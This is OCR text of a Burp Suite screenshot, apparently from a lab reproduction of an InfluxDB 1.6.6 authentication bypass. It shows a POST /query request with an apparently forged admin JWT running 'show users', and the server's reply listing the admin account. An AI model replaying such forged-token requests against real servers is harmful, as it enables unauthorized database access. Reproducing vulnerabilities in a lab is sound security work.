 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Struts2Burp log4j2 RCE
1 × 2 × ...
Send Cancel < >
Target: http://192.168.110.128:808
Request
Pretty Raw Hex \n
1 POST /query HTTP/1.1
2 Host: 192.168.110.128:8086
3 Accept-Encoding : gzip, deflate
4 Accept: */*
5 Accept-Language : en
6 Authorization : Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjg5NzU0MzY5fQ.wqUT
XYgd0Gf0E6hTs0BMws0W1cA6HNsLf3TVQ4-8-4Q
7 User-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
8 Connection : close
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 26
11
12 db=sample&q=show users
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : application/json
3 Request-Id : 4af89fa7-2544-11ee-801e-000000000000
4 X-Influxdb-Build : OSS
5 X-Influxdb-Version : 1.6.6
6 X-Request-Id : 4af89fa7-2544-11ee-801e-000000000000
7 Date: Tue, 18 Jul 2023 08:22:54 GMT
8 Connection : close
9 Content-Length : 99
10
11 {
"results":[
{
"statement_id":0,
"series":[
{
"columns":[
"user",
"admin"
],
"values":[
[
"admin",
true
]
]
}
]
}
]
}
12
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
T
中 拼
16:22
2023/7/18
12